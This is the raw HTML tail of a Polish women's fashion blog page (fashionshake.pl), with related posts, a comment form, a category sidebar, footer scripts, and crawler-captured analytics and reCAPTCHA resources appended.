            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fashionshake.pl/wybor-idealnych-butow-na-dzien-slubu-na-co-warto-zwrocic-uwage/" rel="bookmark" title="Wybór idealnych butów na dzień ślubu &#8211; na co warto zwrócić uwagę?"><img width="218" height="150" class="entry-thumb" src="https://fashionshake.pl/wp-content/uploads/2025/06/pexels-bruno-mattos-2148523065-30232721-218x150.jpg" srcset="https://fashionshake.pl/wp-content/uploads/2025/06/pexels-bruno-mattos-2148523065-30232721-218x150.jpg 218w, https://fashionshake.pl/wp-content/uploads/2025/06/pexels-bruno-mattos-2148523065-30232721-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Wybór idealnych butów na dzień ślubu" title="Wybór idealnych butów na dzień ślubu &#8211; na co warto zwrócić uwagę?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fashionshake.pl/wybor-idealnych-butow-na-dzien-slubu-na-co-warto-zwrocic-uwage/" rel="bookmark" title="Wybór idealnych butów na dzień ślubu &#8211; na co warto zwrócić uwagę?">Wybór idealnych butów na dzień ślubu &#8211; na co warto zwrócić uwagę?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fashionshake.pl/longsleeve-damskie-jaka-bluzke-z-dlugim-rekawem-wybrac/" rel="bookmark" title="Longsleeve damskie &#8211; jaką bluzkę z długim rękawem wybrać?"><img width="218" height="150" class="entry-thumb" src="https://fashionshake.pl/wp-content/uploads/2025/04/20250422114801_g8d7f75a8c344a4b49f33ec1194eb357211a08dc6affe32960b732726872c4a1a6b8edd46bafa3b67bdfce84cdba3e4335a78989069761bf94ebd80c990bbb4da_1280.jpg-218x150.jpg" srcset="https://fashionshake.pl/wp-content/uploads/2025/04/20250422114801_g8d7f75a8c344a4b49f33ec1194eb357211a08dc6affe32960b732726872c4a1a6b8edd46bafa3b67bdfce84cdba3e4335a78989069761bf94ebd80c990bbb4da_1280.jpg-218x150.jpg 218w, https://fashionshake.pl/wp-content/uploads/2025/04/20250422114801_g8d7f75a8c344a4b49f33ec1194eb357211a08dc6affe32960b732726872c4a1a6b8edd46bafa3b67bdfce84cdba3e4335a78989069761bf94ebd80c990bbb4da_1280.jpg-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Longsleeve damskie" title="Longsleeve damskie &#8211; jaką bluzkę z długim rękawem wybrać?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fashionshake.pl/longsleeve-damskie-jaka-bluzke-z-dlugim-rekawem-wybrac/" rel="bookmark" title="Longsleeve damskie &#8211; jaką bluzkę z długim rękawem wybrać?">Longsleeve damskie &#8211; jaką bluzkę z długim rękawem wybrać?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6914fa1d9306c" data-td_block_id="td_uid_3_6914fa1d9306c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6914fa1d9306c" data-td_block_id="td_uid_3_6914fa1d9306c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ZOSTAW ODPOWIEDŹ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/torebki-damskie-plastikowe-i-gumowe-hit-czy-kit/#respond" style="display:none;">Anuluj odpowiedź</a></small></h3>			<form action="https://fashionshake.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Komentarz:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nazwa:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-mail:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Strona Internetowa:" type="text" value="" size="30" />
                     </div>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Powiadom mnie o kolejnych komentarzach przez email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Powiadom mnie o nowych wpisach przez email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Dodaj Komentarz" /> <input type='hidden' name='comment_post_ID' value='386' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>
<!-- Anti-spam plugin v.5.3 wordpress.org/plugins/anti-spam/ -->
		<p class="antispam-group antispam-group-q" style="clear: both;">
			<label>Current ye@r <span class="required">*</span></label>
			<input type="hidden" name="antspm-a" class="antispam-control antispam-control-a" value="2025" />
			<input type="text" name="antspm-q" class="antispam-control antispam-control-q" value="5.3" autocomplete="off" />
		</p>
		<p class="antispam-group antispam-group-e" style="display: none;">
			<label>Leave this field empty</label>
			<input type="text" name="antspm-e-email-url-website" class="antispam-control antispam-control-e" value="" autocomplete="off" />
		</p>
			</form>
			</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_facebook_likebox">		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/Fashionshakepl-346954839442857/" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-show-posts="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Fashionshakepl-346954839442857/"><a href="https://www.facebook.com/Fashionshakepl-346954839442857/"></a></blockquote></div>
		</div>
		</aside><div class="td_block_wrap td_block_2 td_block_widget td_uid_6_6914fa1d95616_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_6914fa1d95616" ><script>var block_td_uid_6_6914fa1d95616 = new tdBlock();
block_td_uid_6_6914fa1d95616.id = "td_uid_6_6914fa1d95616";
block_td_uid_6_6914fa1d95616.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"ZOBACZ TE\u017b","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_6_6914fa1d95616_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6914fa1d95616_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_6914fa1d95616.td_column_number = "1";
block_td_uid_6_6914fa1d95616.block_type = "td_block_2";
block_td_uid_6_6914fa1d95616.post_count = "5";
block_td_uid_6_6914fa1d95616.found_posts = "2249";
block_td_uid_6_6914fa1d95616.header_color = "#";
block_td_uid_6_6914fa1d95616.ajax_pagination_infinite_stop = "";
block_td_uid_6_6914fa1d95616.max_num_pages = "450";
tdBlocksArray.push(block_td_uid_6_6914fa1d95616);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">ZOBACZ TEŻ</span></h4></div><div id=td_uid_6_6914fa1d95616 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fashionshake.pl/futro-naturalne-w-2025-miedzy-luksusem-a-kontrowersja/" rel="bookmark" title="Futro naturalne w 2025: między luksusem a kontrowersją"><img width="324" height="160" class="entry-thumb" src="https://fashionshake.pl/wp-content/uploads/2025/09/obrazek-fashionsake-324x160.png" srcset="https://fashionshake.pl/wp-content/uploads/2025/09/obrazek-fashionsake-324x160.png 324w, https://fashionshake.pl/wp-content/uploads/2025/09/obrazek-fashionsake-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Futro naturalne w 2025: między luksusem a kontrowersją" title="Futro naturalne w 2025: między luksusem a kontrowersją"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://fashionshake.pl/futro-naturalne-w-2025-miedzy-luksusem-a-kontrowersja/" rel="bookmark" title="Futro naturalne w 2025: między luksusem a kontrowersją">Futro naturalne w 2025: między luksusem a kontrowersją</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://fashionshake.pl/author/fashionshake/">fashionshake</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-09T10:19:36+00:00" >9 września 2025</time></span>                <div class="td-module-comments"><a href="https://fashionshake.pl/futro-naturalne-w-2025-miedzy-luksusem-a-kontrowersja/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Jeszcze dekadę temu futro naturalne było synonimem statusu, zimowego luksusu i kunsztu rzemieślniczego. Dziś — w 2025 roku — to temat polaryzujący jak mało...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fashionshake.pl/wybor-idealnych-butow-na-dzien-slubu-na-co-warto-zwrocic-uwage/" rel="bookmark" title="Wybór idealnych butów na dzień ślubu &#8211; na co warto zwrócić uwagę?"><img width="100" height="70" class="entry-thumb" src="https://fashionshake.pl/wp-content/uploads/2025/06/pexels-bruno-mattos-2148523065-30232721-100x70.jpg" srcset="https://fashionshake.pl/wp-content/uploads/2025/06/pexels-bruno-mattos-2148523065-30232721-100x70.jpg 100w, https://fashionshake.pl/wp-content/uploads/2025/06/pexels-bruno-mattos-2148523065-30232721-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Wybór idealnych butów na dzień ślubu" title="Wybór idealnych butów na dzień ślubu &#8211; na co warto zwrócić uwagę?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fashionshake.pl/wybor-idealnych-butow-na-dzien-slubu-na-co-warto-zwrocic-uwage/" rel="bookmark" title="Wybór idealnych butów na dzień ślubu &#8211; na co warto zwrócić uwagę?">Wybór idealnych butów na dzień ślubu &#8211; na co warto zwrócić...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-18T10:46:45+00:00" >18 czerwca 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fashionshake.pl/longsleeve-damskie-jaka-bluzke-z-dlugim-rekawem-wybrac/" rel="bookmark" title="Longsleeve damskie &#8211; jaką bluzkę z długim rękawem wybrać?"><img width="100" height="70" class="entry-thumb" src="https://fashionshake.pl/wp-content/uploads/2025/04/20250422114801_g8d7f75a8c344a4b49f33ec1194eb357211a08dc6affe32960b732726872c4a1a6b8edd46bafa3b67bdfce84cdba3e4335a78989069761bf94ebd80c990bbb4da_1280.jpg-100x70.jpg" srcset="https://fashionshake.pl/wp-content/uploads/2025/04/20250422114801_g8d7f75a8c344a4b49f33ec1194eb357211a08dc6affe32960b732726872c4a1a6b8edd46bafa3b67bdfce84cdba3e4335a78989069761bf94ebd80c990bbb4da_1280.jpg-100x70.jpg 100w, https://fashionshake.pl/wp-content/uploads/2025/04/20250422114801_g8d7f75a8c344a4b49f33ec1194eb357211a08dc6affe32960b732726872c4a1a6b8edd46bafa3b67bdfce84cdba3e4335a78989069761bf94ebd80c990bbb4da_1280.jpg-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Longsleeve damskie" title="Longsleeve damskie &#8211; jaką bluzkę z długim rękawem wybrać?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fashionshake.pl/longsleeve-damskie-jaka-bluzke-z-dlugim-rekawem-wybrac/" rel="bookmark" title="Longsleeve damskie &#8211; jaką bluzkę z długim rękawem wybrać?">Longsleeve damskie &#8211; jaką bluzkę z długim rękawem wybrać?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-25T13:48:05+00:00" >25 kwietnia 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fashionshake.pl/jak-wybrac-sukienke-na-wesele-ktora-podkresli-twoje-atuty/" rel="bookmark" title="Jak wybrać sukienkę na wesele, która podkreśli Twoje atuty?"><img width="100" height="70" class="entry-thumb" src="https://fashionshake.pl/wp-content/uploads/2025/04/20250410141208_g0f2120bfb9c64b4d19574624d505dd2262fa4ff0fefce28418891d57111894abcfd406e65288d7e431bd5ee1b160f3c617c6ff27e75bec32b94457ca3545a75b_1280.jpg-100x70.jpg" srcset="https://fashionshake.pl/wp-content/uploads/2025/04/20250410141208_g0f2120bfb9c64b4d19574624d505dd2262fa4ff0fefce28418891d57111894abcfd406e65288d7e431bd5ee1b160f3c617c6ff27e75bec32b94457ca3545a75b_1280.jpg-100x70.jpg 100w, https://fashionshake.pl/wp-content/uploads/2025/04/20250410141208_g0f2120bfb9c64b4d19574624d505dd2262fa4ff0fefce28418891d57111894abcfd406e65288d7e431bd5ee1b160f3c617c6ff27e75bec32b94457ca3545a75b_1280.jpg-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Jak wybrać sukienkę na wesele" title="Jak wybrać sukienkę na wesele, która podkreśli Twoje atuty?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fashionshake.pl/jak-wybrac-sukienke-na-wesele-ktora-podkresli-twoje-atuty/" rel="bookmark" title="Jak wybrać sukienkę na wesele, która podkreśli Twoje atuty?">Jak wybrać sukienkę na wesele, która podkreśli Twoje atuty?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-13T11:44:26+00:00" >13 kwietnia 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fashionshake.pl/ktora-zelatyna-jest-najlepsza/" rel="bookmark" title="Która żelatyna jest najlepsza?"><img width="100" height="70" class="entry-thumb" src="https://fashionshake.pl/wp-content/uploads/2023/07/46360741f9fd2c6b9ee8668dd3916d52-100x70.jpeg" srcset="https://fashionshake.pl/wp-content/uploads/2023/07/46360741f9fd2c6b9ee8668dd3916d52-100x70.jpeg 100w, https://fashionshake.pl/wp-content/uploads/2023/07/46360741f9fd2c6b9ee8668dd3916d52-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Która żelatyna jest najlepsza?" title="Która żelatyna jest najlepsza?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fashionshake.pl/ktora-zelatyna-jest-najlepsza/" rel="bookmark" title="Która żelatyna jest najlepsza?">Która żelatyna jest najlepsza?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-01T09:40:00+00:00" >1 stycznia 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Kategorie</span></h4><form action="https://fashionshake.pl" method="get"><label class="screen-reader-text" for="cat">Kategorie</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Wybierz kategorię</option>
	<option class="level-0" value="6">Dieta</option>
	<option class="level-0" value="2">Dom</option>
	<option class="level-0" value="3">Dzieci</option>
	<option class="level-0" value="39">Kolagen do twarzy, naturalny, rybi, wegański</option>
	<option class="level-0" value="40">Koloryzacja włosów: farby, rozjaśniacze, płukanki</option>
	<option class="level-0" value="41">Kombajny kosmetyczne</option>
	<option class="level-0" value="42">Konsole fryzjerskie</option>
	<option class="level-0" value="43">Konturówki i kredki do ust</option>
	<option class="level-0" value="44">Korektory do twarzy</option>
	<option class="level-0" value="45">Korektory pod oczy</option>
	<option class="level-0" value="27">Kosmetyki do pielęgnacji twarzy</option>
	<option class="level-0" value="37">Kosmetyki do ust</option>
	<option class="level-0" value="46">Kosmetyki po depilacji</option>
	<option class="level-0" value="47">Kosmetyki po opalaniu</option>
	<option class="level-0" value="48">Kosmetyki przed depilacją</option>
	<option class="level-0" value="49">Kredki do oczu</option>
	<option class="level-0" value="50">Kremy do rąk</option>
	<option class="level-0" value="51">Kremy do stóp</option>
	<option class="level-0" value="52">Kremy do twarzy</option>
	<option class="level-0" value="53">Kremy koloryzujące</option>
	<option class="level-0" value="54">Kremy pod oczy</option>
	<option class="level-0" value="55">Kremy, żele, pianki do depilacji</option>
	<option class="level-0" value="57">Lakiery do paznokci</option>
	<option class="level-0" value="56">Lakiery do włosów</option>
	<option class="level-0" value="58">Lakiery hybrydowe</option>
	<option class="level-0" value="4">Lifestyle</option>
	<option class="level-0" value="26">Makijaż twarzy</option>
	<option class="level-0" value="1">Moda</option>
	<option class="level-0" value="38">Na odciski, zrogowacenia, modzele, kurzajki, brodawki</option>
	<option class="level-0" value="31">Peelingi do skóry głowy, trychologiczne, enzymatyczne, mechaniczne</option>
	<option class="level-0" value="13">Praca</option>
	<option class="level-0" value="14">Sztuczne paznokcie, tipsy</option>
	<option class="level-0" value="15">Taborety kosmetyczne</option>
	<option class="level-0" value="16">Taborety, hokery, krzesła</option>
	<option class="level-0" value="17">Tampony</option>
	<option class="level-0" value="18">Taśmy klejowe do przedłużania włosów</option>
	<option class="level-0" value="19">Temperówki do kredek do oczu</option>
	<option class="level-0" value="20">Termoloki, wałki termiczne</option>
	<option class="level-0" value="21">Termoochrona włosów</option>
	<option class="level-0" value="22">Toniki, hydrolaty, wody termalne</option>
	<option class="level-0" value="23">Trymery</option>
	<option class="level-0" value="24">Tulejki, ringi</option>
	<option class="level-0" value="25">Tusze do rzęs i maskary</option>
	<option class="level-0" value="28">Uchwyty na suszarkę</option>
	<option class="level-0" value="5">Uroda</option>
	<option class="level-0" value="29">Urządzenia do manicure i pedicure</option>
	<option class="level-0" value="32">Urządzenia do mezoterapii</option>
	<option class="level-0" value="33">Urządzenia do okolic oczu</option>
	<option class="level-0" value="30">Urządzenia do opalania natryskowego</option>
	<option class="level-0" value="34">Urządzenia do stylizacji włosów</option>
	<option class="level-0" value="35">Urządzenia do terapii fotonowej: maski, lampy LED</option>
	<option class="level-0" value="36">Urządzenia typu Darsonval</option>
	<option class="level-0" value="8">Zakupy</option>
	<option class="level-0" value="7">Zdrowie</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://fashionshake.pl/"><img src="http://fashionshake.pl/wp-content/uploads/2019/03/fashionshake.png" alt="fashionshake" title="fashionshake"/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>O NAS</span></div>Fashionshake.pl to portal dla kobiet kochających modę.</aside></div>        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                        <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-336"><a href="https://fashionshake.pl/mapa-strony/">Mapa strony</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; fashionshake.pl                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

	<div style="display:none">
	<div class="grofile-hash-map-a9cb732456234f1dec09ed66ab3fc474">
	</div>
	</div>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 7.8.1 (rara)
        Deploy mode: deploy
        
        uid: 6914fa1d99df5
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-main-content-wrap{
    margin-top:24px;
}
</style>

<script type='text/javascript' src='https://fashionshake.pl/wp-content/plugins/anti-spam/js/anti-spam-5.3.js'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202546'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2025Novaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://fashionshake.pl/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://fashionshake.pl/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=7.8.1'></script>
<script type='text/javascript' src='https://fashionshake.pl/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"pl_PL"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fashionshake.pl/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js'></script>
<script type='text/javascript' src='https://fashionshake.pl/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://fashionshake.pl/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://fashionshake.pl/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script type='text/javascript' src='https://stats.wp.com/e-202546.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:6.7.4',blog:'154697499',post:'386',tz:'1',srv:'fashionshake.pl'} ]);
	_stq.push([ 'clickTrackerInit', '154697499', '386' ]);
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="s4lI4-9cMk9oDTPnrij6Vw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762982435454');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1967521983&t=pageview&_s=1&dl=https%3A%2F%2Ffashionshake.pl%2Ftorebki-damskie-plastikowe-i-gumowe-hit-czy-kit%2F&ul=en-us%40posix&dt=Torebki%20damskie%20plastikowe%20i%20gumowe%20%E2%80%93%20hit%20czy%20kit%3F%20-%20FashionShake.pl&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=436813142&gjid=903105717&cid=1728033062.1762982432&tid=UA-135666879-17&_gid=1275372907.1762982433&_r=1&_slc=1&z=118184777
body_size: -450
content:
2,cG-QZS7PCR9GD

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/181409150.030yxyek8645a2dhaik9Xbk97rxalf
body_size: 7016
content:
if(top.window.X384a61ec271837da9da012c53260868d==undefined) {top.window.X384a61ec271837da9da012c53260868d=1;X181409150={a:function(){I181409150="030yxyek8645a2dhaik9Xbk97rxalf";coo_n="us"+("t"+"at_")+I181409150+"=";coo_s=document.cookie.split(";");coo_uu_181409150=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_181409150=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I181409150+'_'+coo_uu_181409150+'?sess=14687718009496&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X181409150.w_act=1;X181409150.w_act_single=0;});this.aE(top.window,"blur",function(){X181409150.w_act_single=1;X181409150.lifelimit=(new Date().getTime())+3*60*1000;X181409150.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X181409150.aE(d,"mousemove",X181409150.rIT);X181409150.aE(d,"click",X181409150.rIT);X181409150.aE(w,"scroll",X181409150.rIT);X181409150.aE(d,"keyup",X181409150.rIT);X181409150.aE(d,"touchstart",X181409150.rIT);X181409150.aE(d,"touchmove",X181409150.rIT);X181409150.rIT();});this.ping=function(){if(X181409150.stopped!=0) return false;t=(new Date().getTime());if(X181409150.w_act==1 || X181409150.w_act_single==1) {X181409150.im('/livestat/030yxyek8645a2dhaik9Xbk97rxalf/14687718009496?p='+X181409150.pos_progress+'&t='+t+X181409150.e_info);if(X181409150.e_info!="") X181409150.e_info="";if(X181409150.w_act_single==1) {X181409150.w_act=0;X181409150.w_act_single=0;}} else {if(t>X181409150.lifelimit) X181409150.imX();}if(t>X181409150.t_dur) X181409150.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X181409150.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X181409150;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X181409150.scrl);X.rE(top.window,"resize",X181409150.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new 